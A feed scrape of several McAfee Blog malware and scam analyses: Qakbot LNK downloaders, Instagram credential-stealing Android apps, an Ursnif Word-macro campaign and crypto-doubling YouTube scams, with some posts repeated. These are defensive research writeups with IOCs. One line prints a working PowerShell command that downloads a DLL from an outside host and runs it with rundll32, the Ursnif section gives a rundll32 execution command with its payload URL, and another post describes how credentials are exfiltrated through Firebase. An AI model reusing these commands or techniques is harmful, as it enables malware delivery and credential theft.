In Figure 10 the full target part argument is “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit iwr -Uri hxxps://news-wellness[.]com/5MVhfo8BnDub/D.png -OutFile $env:TEMP\test.dll;Start-Process rundll32.exe $env:TEMP\test.dll,jhbvygftr”
When this PowerShell LNK is invoked, it connects to hxxps://news-wellness[.]com/5MVhfo8BnDub/D.png using the Invoke-WebRequest command and the download file is saved under the %temp% folder with the name test.dll
This is the main Qakbot DLL payload which is then executed using the rundll32 utility.
As we saw in the above three threat campaigns, it is understood that attackers abuse the windows shortcut LNK files and made them to be extremely dangerous to the common users. LNK combined with PowerShell, CMD, MSHTA, etc., can do severe damage to the victim’s machine. Malicious LNKs are generally seen to be using PowerShell and CMD by which they can connect to malicious URLs to download malicious payloads.
We covered just three of the threat families here, but these files have been seen using other windows utilities to deliver diverse types of malicious payloads. These types of attacks are still evolving, so every user must give a thorough check while using LNK shortcut files. Consumers must keep their Operating system and Anti-Virus up to date. They should beware of phishing mail and clicking on malicious links and attachments.
| Type | SHA-256 | Scanner | |
| Emotet LNK | 02eccb041972825d51b71e88450b094cf692b9f5f46f5101ab3f2210e2e1fe71 | WSS | LNK/Emotet-FSE |
| IcedID LNK | 24ee20d7f254e1e327ecd755848b8b72cd5e6273cf434c3a520f780d5a098ac9 | WSS | LNK/Agent-FTA
Suspicious ZIP!lnk |
| Qakbot LNK | b5d5464d4c2b231b11b594ce8500796f8946f1b3a10741593c7b872754c2b172 | WSS | LNK/Agent-TSR
|
| URLs (Uniform Resource Locator) | hxxps://creemo[.]pl/wp-admin/ZKS1DcdquUT4Bb8Kb/
hxxp://filmmogzivota[.]rs/SpryAssets/gDR/ hxxp://demo34.ckg[.]hk/service/hhMZrfC7Mnm9JD/ hxxp://focusmedica[.]in/fmlib/IxBABMh0I2cLM3qq1GVv/ hxxp://cipro[.]mx/prensa/siZP69rBFmibDvuTP1/ hxxps://hectorcalle[.]com/093789.hta hxxps://hectorcalle[.]com/listbul.exe hxxps://green-a-thon[.]com/LosZkUvr/B.png |
WebAdvisor | All URLs Blocked |
The post Rise of LNK (Shortcut files) Malware appeared first on McAfee Blog.

Authored by Dexter Shin
Instagram has become a platform with over a billion monthly active users. Many of Instagram’s users are looking to increase their follower numbers, as this has become a symbol of a person’s popularity. Instagram’s large user base has not gone unnoticed to cybercriminals. McAfee’s Mobile Research Team recently found new Android malware disguised in an app to increase Instagram followers.
You can easily find apps on the internet that increase the number of Instagram followers. Some of these apps require both a user account and a password. Other types of apps only need the user to input their user account. But are these apps safe to use?

Many YouTubers explain how to use these apps with tutorial videos. They log into the app with their own account and show that the number of followers is increasing. Among the many videos, the domain that appears repeatedly was identified.
The way the domain introduces is very simple.

When you run the function, you can see that the number of followers increases every few seconds.

Some Telegram channels are promoting YouTube videos with domain links to the malware.

We have also observed a video from a famous YouTuber with over 190,000 subscribers promoting a malicious app. However, in the video, we found some concerning comments with people complaining that their credentials were being stolen.


We analyzed the application that is being promoted by the domain. The hidden malware does not require many permissions and therefore does not appear to be harmful. When users launch the app, they can only see the below website via the Android Webview.


After inspecting the app, we observe the initial code does not contain many features. After showing an advertisement, it will immediately show the malicious website. Malicious activities are performed at the website’s backend rather than within the Android app.

The website says that your transactions are carried out using the Instagram API system with your username and password. It is secure because they use the user’s credentials via Instagram’s official server, not their remote server.
Contrary to many people’s expectations, we received abnormal login attempts from Turkey a few minutes after using the app. The device logged into the account was not an Instagram server but a personal device model of Huawei as LON-L29.

As shown above, they don’t use an Instagram API. In addition, as you request followers, the number of the following also increases. In other words, the credentials you provided are used to increase the number of followers of other requesters. Everyone who uses this app has a relationship with each other. Moreover, they will store and use your credentials in their database without your acknowledgement.
The languages of most communication channels were English, Portuguese, and Hindi. Especially, Hindi was the most common, and most videos had more than 100 views. In the case of a famous YouTuber’s video, they have recorded more than 2,400 views. In addition, our test account had 400 followers in one day. It means that at least 400 users have sent credentials to the malware author.
As we mentioned in the opening remarks, many Instagram users want to increase their followers and likes. Unfortunately, attackers are also aware of the desires of these users and use that to attack them.
Therefore, users who want to install these apps should consider that their credentials may be leaked. In addition, there may be secondary attacks such as credential stuffing (=use of a stolen username and password pairs on another website). Aside from the above cases, there are many unanalyzed similar apps on the Internet. You shouldn’t use suspicious apps to get followers and likes.
McAfee Mobile Security detects this threat as Android/InstaStealer and protects you from this malware. For more information, visit McAfee Mobile Security.
SHA256:
Domains:
The post Instagram credentials Stealers: Free Followers or Free Likes appeared first on McAfee Blog.

Authored by Dexter Shin
McAfee’s Mobile Research Team introduced a new Android malware targeting Instagram users who want to increase their followers or likes in the last post. As we researched more about this threat, we found another malware type that uses different technical methods to steal user’s credentials. The target is users who are not satisfied with the default functions provided by Instagram. Various Instagram modification application already exists for those users on the Internet. The new malware we found pretends to be a popular mod app and steals Instagram credentials.
Instander is one of the famous Instagram modification applications available for Android devices to help Instagram users access extra helpful features. The mod app supports uploading high-quality images and downloading posted photos and videos.
The initial screens of this malware and Instander are similar, as shown below.


Figure 1. Instander legitimate app(Left) and Mmalware(Right)
Next, this malware requests an account (username or email) and password. Finally, this malware displays an error message regardless of whether the login information is correct.


Figure 2. Malware requests account and password
The malware steals the user’s username and password in a very unique way. The main trick is to use the Firebase API. First, the user input value is combined with l@gmail.com. This value and static password(=kamalw20051) are then sent via the Firebase API, createUserWithEmailAndPassword. And next, the password process is the same. After receiving the user’s account and password input, this malware will request it twice.

Since we cannot see the dashboard of the malware author, we tested it using the same API. As a result, we checked the user input value in plain text on the dashboard.

According to the Firebase document, createUserWithEmailAndPassword API is to create a new user account associated with the specified email address and password. Because the first parameter is defined as email patterns, the malware author uses the above code to create email patterns regardless of user input values.
It is an API for creating accounts in the Firebase so that the administrator can check the account name in the Firebase dashboard. The victim’s account and password have been requested as Firebase account name, so it should be seen as plain text without hashing or masking.
As an interesting point on the network traffic of the malware, this malware communicates with the Firebase server in Protobuf format in the network. The initial configuration of this Firebase API uses the JSON format. Although the Protobuf format is readable enough, it can be assumed that this malware author intentionally attempts to obfuscate the network traffic through the additional settings. Also, the domain used for data transfer(=www.googleapis.com) is managed by Google. Because it is a domain that is too common and not dangerous, many network filtering and firewall solutions do not detect it.
As mentioned, users should always be careful about installing 3rd party apps. Aside from the types of malware we’ve introduced so far, attackers are trying to steal users’ credentials in a variety of ways. Therefore, you should employ security software on your mobile devices and always keep up to date.
Fortunately, McAfee Mobile Security is able to detect this as Android/InstaStealer and protect you from similar threats. For more information visit McAfee Mobile Security
SHA256:
The post Instagram credentials Stealer: Disguised as Mod App appeared first on McAfee Blog.
https://origin-blogs.mcafee.com/blogs
The post Test Test 2 appeared first on McAfee Blog.
McAfee Labs have been observing a spike in phishing campaigns that utilize Microsoft office macro capabilities. These malicious documents reach victims via mass spam E-mail campaigns and generally invoke urgency, fear, or similar emotions, leading unsuspecting users to promptly open them. The purpose of these spam operations is to deliver malicious payloads to as many people as possible.
A recent spam campaign was using malicious word document to download and execute the Ursnif trojan. Ursnif is a high-risk trojan designed to record various sensitive information. It typically archives this sensitive data and sends it back to a command-and-control server.
This blog describes how attackers use document properties and a few other techniques to download and execute the Ursnif trojan.
Threat Summary
Infection Chain
The malware arrives through a phishing email containing a Microsoft Word document as an attachment. When the document is opened and macros are enabled, Word downloads a DLL (Ursnif payload). The Ursnif payload is then executed using rundll32.exe
Figure-1: flowchart of infection chain
Word Analysis
Macros are disabled by default and the malware authors are aware of this and hence present an image to entice the victims into enabling them.
Figure-2: Image of what the user sees upon opening the document
VBA Macro Analysis of Word Document
Analyzing the sample statically with ‘oleId’ and ‘olevba’ indicates the suspicious vectors..
Figure-3: Oleid output
Figure-4: Olevba output
The VBA Macro is compatible with x32 and x64 architectures and is highly obfuscated as seen in Figure-5
Figure-5: Obfuscated VBA macro
To get a better understanding of the functionality, we have de-obfuscated the contents in the 2 figures shown below.
Figure-6: De-obfuscated VBA macro (stage 1)
Figure-7: De-obfuscated VBA macro (stage 2)
An interesting characteristic of this sample is that some of the strings like CLSID, URL for downloading Ursnif, and environment variables names are stored in custom document properties in reverse. As shown in Figure-7, VBA function “ActiveDocument.CustomDocumentProperties()” is used to retrieve the properties and uses “StrReverse” to reverse the contents.
We can see the document properties in Figure-8
Figure-8: Document properties
Payload Download and Execution:
The malicious macro retrieves hidden shellcode from a custom property named “Company” using the “cdec” function that converts the shellcode from string to decimal/hex value and executes it. The shellcode is shown below.
Figure-9: Raw Company property
The shellcode is written to memory and the access protection is changed to PAGE_EXECUTE_READWRITE.
Figure-10: Code of VirtualProtect
Figure-11: Shellcode’s memory and protection after calling VirtualProtect()
After adding the shellcode in memory, the environment variable containing the malicious URL of Ursnif payload is created. This Environment variable will be later used by the shellcode.
Figure-12: Environment variable set in Winword.exe space
The shellcode is executed with the use of the SetTimer API. SetTimer creates a timer with the specified time-out value mentioned and notifies a function when the time is elapsed. The 4th parameter used to call SetTimer is the pointer to the shellcode in memory which will be invoked when the mentioned time is elapsed.
Figure-13: SetTimer function (Execution of shellCode)
The shellcode downloads the file from the URL stored in the environmental variable and stores it as ” y9C4A.tmp.dll ” and executes it with rundll32.exe.
| URL | hxxp://docmasterpassb.top/kdv/x7t1QUUADWPEIQyxM6DT3vtrornV4uJcP4GvD9vM/ |
| CMD | rundll32 “C:\Users\user\AppData\Local\Temp\y9C4A.tmp.dll”,DllRegisterServer |
Figure-14: Exports of Downloaded DLL
After successful execution of the shellcode, the environment variable is removed.
Figure-15: Removal of Environment Variable
IOC
| TYPE | VALUE | PRODUCT | DETECTION NAME |
| Main Word Document | 6cf97570d317b42ef8bfd4ee4df21d217d5f27b73ff236049d70c37c5337909f | McAfee LiveSafe and Total Protection | X97M/Downloader.CJG |
| Downloaded dll | 41ae907a2bb73794bb2cff40b429e62305847a3e1a95f188b596f1cf925c4547 | McAfee LiveSafe and Total Protection | Ursnif-FULJ |
| URL to download dll | hxxp://docmasterpassb.top/kdv/x7t1QUUADWPEIQyxM6DT3vtrornV4uJcP4GvD9vM/ | WebAdvisor | Blocked |
MITRE Attack Framework
| Technique ID | Tactic | Technique Details | Description |
| T1566.001 | Initial Access | Spear phishing Attachment | Manual execution by user |
| T1059.005 | Execution | Visual Basic | Malicious VBA macros |
| T1218.011 | Defense Evasion | Signed binary abuse | Rundll32.exe is used |
| T1027 | Defense Evasion | Obfuscation techniques | VBA and powershell base64 executions |
| T1086 | Execution | Powershell execution | PowerShell command abuse |
Conclusion
Macros are disabled by default in Microsoft Office applications, we suggest keeping it that way unless the document is received from a trusted source. The infection chain discussed in the blog is not limited to Word or Excel. Further threats may use other live-off-the-land tools to download its payloads.
McAfee customers are protected against the malicious files and sites detailed in this blog with McAfee LiveSafe/Total Protection and McAfee Web Advisor.
The post Test Post appeared first on McAfee Blog.

By Oliver Devane
Update: In the past 24 hours (from time of publication) McAfee has identified 15 more scam sites bringing the total to 26. The combined value of the wallets shared on these sites is over $1,300,000 which is an increase of roughly $1,000,000 since this blog was last published. This highlights the scale of this current scam campaign. The table within this blog has been updated to include the new sites and crypto-wallets.
McAfee has identified several Youtube channels which were live-streaming a modified version of a live stream called ‘The B Word’ where Elon Musk, Cathie Wood, and Jack Dorsey discuss various aspects of cryptocurrency.
The modified live streams make the original video smaller and put a frame around it advertising malicious sites that it claims will double the amount of cryptocurrency you send them. As the topic of the video is on cryptocurrency it adds some legitimacy to the websites being advertised.
The original video is shown below on the left and a modified one which includes a reference to a scam site is shown on the right.

We identified several different streams occurring at a similar same time. The images of some are shown below:

The YouTube streams advertised several sites which shared a similar theme. They claim to send cryptocurrency worth double the value which they’ve received. For example, if you send 1BTC you will receive 2BTC in return. One of the site‘s frequently asked questions (FAQ) is shown below:

Here are some more examples of the scam sites we discovered:

The sites attempt to trick the visitors into thinking that others are sending cryptocurrency to it by showing a table with recent transactions. This is fake and is generated by JavaScript which creates random crypto wallets and amounts and then adds these to the table.

The wallets associated with the malicious sites have received a large number of transactions with a combined value of $280,000 as of 5 PM UTC on the 5th of May 2022
| Scam Site | Crypto Type | Wallet | Value as on 5PM UTC 5th May 2022 |
| 22ark-invest[.]org | ETH | 0x820a78D8e0518fcE090A9D16297924dB7941FD4f | $25,726.46 |
| 22ark-invest[.]org | BTC | 1Q3r1TzwCwQbd1dZzVM9mdFKPALFNmt2WE | $29,863.78 |
| 2xEther[.]com | ETH | 0x5081d1eC9a1624711061C75dB9438f207823E694 | $2,748.50 |
| 2x-musk[.]net | ETH | 0x18E860308309f2Ab23b5ab861087cBd0b65d250A | $10,409.13 |
| 2x-musk[.]net | BTC | 17XfgcHCfpyYMFdtAWYX2QcksA77GnbHN9 | $4,779.47 |
| arkinvest22[.]net | ETH | 0x2605dF183743587594A3DBC5D99F12BB4F19ac74 | $11,810.57 |
| arkinvest22[.]net | BTC | 1GLRZZHK2fRrywVUEF83UkqafNV3GnBLha | $5,976.80 |
| doublecrypto22[.]com | ETH | 0x12357A8e2e6B36dd6D98A2aed874D39c960eC174 | $0.00 |
| doublecrypto22[.]com | BTC | 1NKajgogVrRYQjJEQY2BcvZmGn4bXyEqdY | $0.00 |
| elonnew[.]com | ETH | 0xAC9275b867DAb0650432429c73509A9d156922Dd | $0.00 |
| elonnew[.]com | BTC | 1DU2H3dWXbUA9mKWuZjbqqHuGfed7JyqXu | $0.00 |
| elontoday[.]org | ETH | 0xBD73d147970BcbccdDe3Dd9340827b679e70d9d4 | $18,442.96 |
| elontoday[.]org | BTC | bc1qas66cgckep3lrkdrav7gy8xvn7cg4fh4d7gmw5 | $0.00 |
| Teslabtc22[.]com | ETH | 0x9B857C44C500eAf7fAfE9ed1af31523d84CB5bB0 | $27,386.69 |
| Teslabtc22[.]com | BTC | 18wJeJiu4MxDT2Ts8XJS665vsstiSv6CNK | $17,609.62 |
| tesla-eth[.]org | ETH | 0x436F1f89c00f546bFEf42F8C8d964f1206140c64 | $5,841.84 |
| tesla-eth[.]org | BTC | 1CHRtrHVB74y8Za39X16qxPGZQ12JHG6TW | $132.22 |
| teslaswell[.]com | ETH | 0x7007Fa3e7dB99686D337C87982a07Baf165a3C1D | $9.43 |
| teslaswell[.]com | BTC | bc1qdjma5kjqlf7l6fcug097s9mgukelmtdf6nm20v | $0.00 |
| twittergive[.]net | ETH | 0xB8e257C18BbEC93A596438171e7E1E77d18671E5 | $25,918.90 |
| twittergive[.]net | BTC | 1EX3dG9GUNVxoz6yiPqqoYMQw6SwQUpa4T | $99,123.42 |
Scammers have been using social media sites such as Twitter and Youtube to attempt to trick users into parting ways with their cryptocurrency for the past few years. McAfee urges its customers to be vigilant and if something sounds too good to be true then it is most likely not legitimate.
Our customers are protected against the malicious sites detailed in this blog as they are blocked with McAfee Web Advisor
| Type | Value | Product | Blocked |
| URL – Crypto Scam | twittergive[.]net | McAfee WebAdvisor | YES |
| URL – Crypto Scam | tesla-eth[.]org | McAfee WebAdvisor | YES |
| URL – Crypto Scam | 22ark-invest[.]org | McAfee WebAdvisor | YES |
| URL – Crypto Scam | 2xEther[.]com | McAfee WebAdvisor | YES |
| URL – Crypto Scam | Teslabtc22[.]com | McAfee WebAdvisor | YES |
| URL – Crypto Scam | elontoday[.]org | McAfee WebAdvisor | YES |
| URL – Crypto Scam | elonnew[.]com | McAfee WebAdvisor | YES |
| URL – Crypto Scam | teslaswell[.]com | McAfee WebAdvisor | YES |
| URL – Crypto Scam | 2x-musk[.]net | McAfee WebAdvisor | YES |
| URL – Crypto Scam | doublecrypto22[.]com | McAfee WebAdvisor | YES |
| URL – Crypto Scam | arkinvest22[.]net | McAfee WebAdvisor | YES |
The post Crypto Scammers Exploit: Elon Musk Speaks on Cryptocurrency appeared first on McAfee Blog.

Authored by Jyothi Naveen and Kiran Raj
McAfee Labs have been observing a spike in phishing campaigns that utilize Microsoft office macro capabilities. These malicious documents reach victims via mass spam E-mail campaigns and generally invoke urgency, fear, or similar emotions, leading unsuspecting users to promptly open them. The purpose of these spam operations is to deliver malicious payloads to as many people as possible.
A recent spam campaign was using malicious word documents to download and execute the Ursnif trojan. Ursnif is a high-risk trojan designed to record various sensitive information. It typically archives this sensitive data and sends it back to a command-and-control server.
This blog describes how attackers use document properties and a few other techniques to download and execute the Ursnif trojan.
The malware arrives through a phishing email containing a Microsoft Word document as an attachment. When the document is opened and macros are enabled, Word downloads a DLL (Ursnif payload). The Ursnif payload is then executed using rundll32.exe

Macros are disabled by default and the malware authors are aware of this and hence present an image to entice the victims into enabling them.

Analyzing the sample statically with ‘oleId’ and ‘olevba’ indicates the suspicious vectors..


The VBA Macro is compatible with x32 and x64 architectures and is highly obfuscated as seen in Figure-5

To get a better understanding of the functionality, we have de-obfuscated the contents in the 2 figures shown below.


An interesting characteristic of this sample is that some of the strings like CLSID, URL for downloading Ursnif, and environment variables names are stored in custom document properties in reverse. As shown in Figure-7, VBA function “ActiveDocument.CustomDocumentProperties()” is used to retrieve the properties and uses “StrReverse” to reverse the contents.
We can see the document properties in Figure-8


The malicious macro retrieves hidden shellcode from a custom property named “Company” using the “cdec” function that converts the shellcode from string to decimal/hex value and executes it. The shellcode is shown below.

The shellcode is written to memory and the access protection is changed to PAGE_EXECUTE_READWRITE.


After adding the shellcode in memory, the environment variable containing the malicious URL of Ursnif payload is created. This Environment variable will be later used by the shellcode.

The shellcode is executed with the use of the SetTimer API. SetTimer creates a timer with the specified time-out value mentioned and notifies a function when the time is elapsed. The 4th parameter used to call SetTimer is the pointer to the shellcode in memory which will be invoked when the mentioned time is elapsed.

The shellcode downloads the file from the URL stored in the environmental variable and stores it as ” y9C4A.tmp.dll ” and executes it with rundll32.exe.
| URL | hxxp://docmasterpassb.top/kdv/x7t1QUUADWPEIQyxM6DT3vtrornV4uJcP4GvD9vM/ |
| CMD | rundll32 “C:\Users\user\AppData\Local\Temp\y9C4A.tmp.dll”,DllRegisterServer |

After successful execution of the shellcode, the environment variable is removed.

| TYPE | VALUE | PRODUCT | DETECTION NAME |
| Main Word Document | 6cf97570d317b42ef8bfd4ee4df21d217d5f27b73ff236049d70c37c5337909f | McAfee LiveSafe and Total Protection | X97M/Downloader.CJG |
| Downloaded dll | 41ae907a2bb73794bb2cff40b429e62305847a3e1a95f188b596f1cf925c4547 | McAfee LiveSafe and Total Protection | Ursnif-FULJ |
| URL to download dll | hxxp://docmasterpassb.top/kdv/x7t1QUUADWPEIQyxM6DT3vtrornV4uJcP4GvD9vM/ | WebAdvisor | Blocked |
| Technique ID | Tactic | Technique Details | Description |
| T1566.001 | Initial Access | Spear phishing Attachment | Manual execution by user |
| T1059.005 | Execution | Visual Basic | Malicious VBA macros |
| T1218.011 | Defense Evasion | Signed binary abuse | Rundll32.exe is used |
| T1027 | Defense Evasion | Obfuscation techniques | VBA and powershell base64 executions |
| T1086 | Execution | Powershell execution | PowerShell command abuse |
Macros are disabled by default in Microsoft Office applications, we suggest keeping it that way unless the document is received from a trusted source. The infection chain discussed in the blog is not limited to Word or Excel. Further threats may use other live-off-the-land tools to download its payloads.
McAfee customers are protected against the malicious files and sites detailed in this blog with McAfee LiveSafe/Total Protection and McAfee Web Advisor.
The post Phishing Campaigns featuring Ursnif Trojan on the Rise appeared first on McAfee Blog.

By Oliver Devane
Editors note: In the past 24 hours (from time of publication) McAfee has identified 15 more scam sites bringing the total to 26. The combined value of the wallets shared on these sites is over $1,300,000 which is an increase of roughly $1,000,000 since this blog was last published. This highlights the scale of this current scam campaign. The table within this blog has been updated to include the new sites and crypto-wallets.
McAfee has identified several Youtube channels which were live-streaming a modified version of a live stream called ‘The B Word’ where Elon Musk, Cathie Wood, and Jack Dorsey discuss various aspects of cryptocurrency.
The modified live streams make the original video smaller and put a frame around it advertising malicious sites that it claims will double the amount of cryptocurrency you send them. As the topic of the video is on cryptocurrency it adds some legitimacy to the websites being advertised.
The original video is shown below on the left and a modified one which includes a reference to a scam site is shown on the right.

We identified several different streams occurring at a similar same time. The images of some are shown below:

The YouTube streams advertised several sites which shared a similar theme. They claim to send cryptocurrency worth double the value which they’ve received. For example, if you send 1BTC you will receive 2BTC in return. One of the site‘s frequently asked questions (FAQ) is shown below:

Here are some more examples of the scam sites we discovered:

The sites attempt to trick the visitors into thinking that others are sending cryptocurrency to it by showing a table with recent transactions. This is fake and is generated by JavaScript which creates random crypto wallets and amounts and then adds these to the table.

The wallets associated with the malicious sites have received a large number of transactions with a combined value of $280,000 as of 5 PM UTC on the 5th of May 2022
| Scam Site | Crypto Type | Wallet | Value as on 5PM UTC 5th May 2022 |
| 22ark-invest[.]org | ETH | 0x820a78D8e0518fcE090A9D16297924dB7941FD4f | $25,726.46 |
| 22ark-invest[.]org | BTC | 1Q3r1TzwCwQbd1dZzVM9mdFKPALFNmt2WE | $29,863.78 |
| 2xEther[.]com | ETH | 0x5081d1eC9a1624711061C75dB9438f207823E694 | $2,748.50 |
| 2x-musk[.]net | ETH | 0x18E860308309f2Ab23b5ab861087cBd0b65d250A | $10,409.13 |
| 2x-musk[.]net | BTC | 17XfgcHCfpyYMFdtAWYX2QcksA77GnbHN9 | $4,779.47 |
| arkinvest22[.]net | ETH | 0x2605dF183743587594A3DBC5D99F12BB4F19ac74 | $11,810.57 |
| arkinvest22[.]net | BTC | 1GLRZZHK2fRrywVUEF83UkqafNV3GnBLha | $5,976.80 |
| doublecrypto22[.]com | ETH | 0x12357A8e2e6B36dd6D98A2aed874D39c960eC174 | $0.00 |
| doublecrypto22[.]com | BTC | 1NKajgogVrRYQjJEQY2BcvZmGn4bXyEqdY | $0.00 |
| elonnew[.]com | ETH | 0xAC9275b867DAb0650432429c73509A9d156922Dd | $0.00 |
| elonnew[.]com | BTC | 1DU2H3dWXbUA9mKWuZjbqqHuGfed7JyqXu | $0.00 |
| elontoday[.]org | ETH | 0xBD73d147970BcbccdDe3Dd9340827b679e70d9d4 | $18,442.96 |
| elontoday[.]org | BTC | bc1qas66cgckep3lrkdrav7gy8xvn7cg4fh4d7gmw5 | $0.00 |
| Teslabtc22[.]com | ETH | 0x9B857C44C500eAf7fAfE9ed1af31523d84CB5bB0 | $27,386.69 |
| Teslabtc22[.]com | BTC | 18wJeJiu4MxDT2Ts8XJS665vsstiSv6CNK | $17,609.62 |
| tesla-eth[.]org | ETH | 0x436F1f89c00f546bFEf42F8C8d964f1206140c64 | $5,841.84 |
| tesla-eth[.]org | BTC | 1CHRtrHVB74y8Za39X16qxPGZQ12JHG6TW | $132.22 |
| teslaswell[.]com | ETH | 0x7007Fa3e7dB99686D337C87982a07Baf165a3C1D | $9.43 |
| teslaswell[.]com | BTC | bc1qdjma5kjqlf7l6fcug097s9mgukelmtdf6nm20v | $0.00 |
| twittergive[.]net | ETH | 0xB8e257C18BbEC93A596438171e7E1E77d18671E5 | $25,918.90 |
| twittergive[.]net | BTC | 1EX3dG9GUNVxoz6yiPqqoYMQw6SwQUpa4T | $99,123.42 |
Scammers have been using social media sites such as Twitter and Youtube to attempt to trick users into parting ways with their cryptocurrency for the past few years. McAfee urges its customers to be vigilant and if something sounds too good to be true then it is most likely not legitimate.
Our customers are protected against the malicious sites detailed in this blog as they are blocked with McAfee Web Advisor
| Type | Value | Product | Blocked |
| URL – Crypto Scam | twittergive[.]net | McAfee WebAdvisor | YES |
| URL – Crypto Scam | tesla-eth[.]org | McAfee WebAdvisor | YES |
| URL – Crypto Scam | 22ark-invest[.]org | McAfee WebAdvisor | YES |
| URL – Crypto Scam | 2xEther[.]com | McAfee WebAdvisor | YES |
| URL – Crypto Scam | Teslabtc22[.]com | McAfee WebAdvisor | YES |
| URL – Crypto Scam | elontoday[.]org | McAfee WebAdvisor | YES |
| URL – Crypto Scam | elonnew[.]com | McAfee WebAdvisor | YES |
| URL – Crypto Scam | teslaswell[.]com | McAfee WebAdvisor | YES |
| URL – Crypto Scam | 2x-musk[.]net | McAfee WebAdvisor | YES |
| URL – Crypto Scam | doublecrypto22[.]com | McAfee WebAdvisor | YES |
| URL – Crypto Scam | arkinvest22[.]net | McAfee WebAdvisor | YES |
The post Crypto Scammers Exploit: Elon Musk Speaks on Cryptocurrency appeared first on McAfee Blog.

Authored by Dexter Shin
McAfee’s Mobile Research Team introduced a new Android malware targeting Instagram users who want to increase their followers or likes in the last post. As we researched more about this threat, we found another malware type that uses different technical methods to steal user’s credentials. The target is users who are not satisfied with the default functions provided by Instagram. Various Instagram modification application already exists for those users on the Internet. The new malware we found pretends to be a popular mod app and steals Instagram credentials.
Instander is one of the famous Instagram modification applications available for Android devices to help Instagram users access extra helpful features. The mod app supports uploading high-quality images and downloading posted photos and videos.
The initial screens of this malware and Instander are similar, as shown below.


Figure 1. Instander legitimate app(left) and Mmalware(right)
Next, this malware requests account(username or email) and password. Finally, this malware displays an error message regardless of whether the login information is correct.


Figure 2. Malware requests account and password
The malware steals the user’s username and password in a very unique way. The main trick is to use the Firebase API. First, the user input value is combined with l@gmail.com. This value and static password(=kamalw20051) are then sent via the Firebase API, createUserWithEmailAndPassword. And next, the password process is the same. After receiving the user’s account and password input, this malware will request it twice.

Figure 3. Main method to use Firebase API
Since we cannot see the dashboard of the malware author, we tested it using the same API. As a result, we checked the user input value in plain text on the dashboard.

Figure 4. Firebase dashboard built for testing
According to the Firebase document, createUserWithEmailAndPassword API is to create a new user account associated with the specified email address and password. Because the first parameter is defined as email patterns, the malware author uses the above code to create email patterns regardless of user input values.
It is an API for creating accounts in the Firebase so that the administrator can check the account name in the Firebase dashboard. The victim’s account and password have been requested as Firebase account name, so it should be seen as plain text without hashing or masking.
As an interesting point on the network traffic of the malware, this malware communicates with the Firebase server in Protobuf format in the network. The initial configuration of this Firebase API uses the JSON format. Although the Protobuf format is readable enough, it can be assumed that this malware author intentionally attempts to obfuscate the network traffic through the additional settings. Also, the domain used for data transfer(=www.googleapis.com) is managed by Google. Because it is a domain that is too common and not dangerous, many network filtering and firewall solutions do not detect it.
As mentioned, users should always be careful about installing 3rd party apps. Aside from the types of malware we’ve introduced so far, attackers are trying to steal users’ credentials in a variety of ways. Therefore, you should employ security software on your mobile devices and always keep up to date.
Fortunately, McAfee Mobile Security is able to detect this as Android/InstaStealer and protect you from similar threats. For more information visit McAfee Mobile Security
SHA256:
The post Instagram Credentials Stealer: Disguised as Mod App appeared first on McAfee Blog.